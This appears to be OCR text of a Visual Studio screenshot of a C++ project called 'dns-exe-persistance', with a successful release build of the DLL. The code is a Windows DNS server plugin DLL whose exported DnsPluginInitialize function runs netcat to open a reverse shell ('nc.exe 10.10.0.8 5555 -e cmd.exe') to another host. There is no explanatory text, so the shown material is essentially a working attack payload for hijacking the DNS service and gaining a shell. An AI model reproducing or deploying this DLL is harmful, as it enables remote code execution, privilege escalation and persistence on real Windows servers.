 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Win32Project1 RV
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
dllmain.cpp Win32Project1.cpp
Win32Project1 (Global Scope) DnsPluginInitialize(PVOID a1, PVOID a2)
1
2 #include "stdafx.h"
3 #include "stdlib.h"
4
5 #define DNS_PLUGIN_API __declspec ( dllexport )
6
7 #pragma comment(linker,"/EXPORT:DnsPluginInitialize=?DnsPluginInitialize@@YAHPEAX0@Z")
8 DNS_PLUGIN_API int DnsPluginInitialize(PVOID a1, PVOID a2) {
9 system("C:\\Users\\Tess\\Documents\\nc.exe 10.10.0.8 5555 -e cmd.exe");
10 return 0;
11 }
12
13 #pragma comment(linker,"/EXPORT:DnsPluginCleanup=?DnsPluginCleanup@@YAHXZ")
14 DNS_PLUGIN_API int DnsPluginCleanup() { return 0; }
15
16 #pragma comment(linker,"/EXPORT:DnsPluginQuery=?DnsPluginQuery@@YAHPEAX000@Z")
17 DNS_PLUGIN_API int DnsPluginQuery(PVOID a1, PVOID a2, PVOID a3, PVOID a4) { return 0; }
109 % No issues found 0 changes | 0 authors, 0 changes Ln: 9 Ch: 70 Col: 73 TABS CRLF
Output
Show output from: Build
1>------ Build started: Project: Win32Project1, Configuration: Release x64 ------
1>Win32Project1.cpp
1> Creating library C:\Users\vanro\Downloads\dns\dns-exe-persistance\dns-plugindll-vcpp\x64\Release\Win32Project1.lib and object C:\Users\vanro\Downloads\dns\dns-exe-persistance\dns-plugindll-vcpp\x64\Release\Win
1>Generating code
1>1 of 4 functions (25.0%) were compiled, the rest were copied from previous compilation.
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>Win32Project1.vcxproj -> C:\Users\vanro\Downloads\dns\dns-exe-persistance\dns-plugindll-vcpp\x64\Release\Win32Project1.dll
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Web Publish Activity Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Win32Project1' (1 of 1 project)
Win32Project1
References
External Dependencies
Headerdateien
Quelldateien
dllmain.cpp
stdafx.cpp
Win32Project1.cpp
Ressourcendateien
ReadMe.txt
Solution Explorer Team Explorer
Properties
Ready 0 33 dns-exe-persistance master 1
22:24
01/10/2020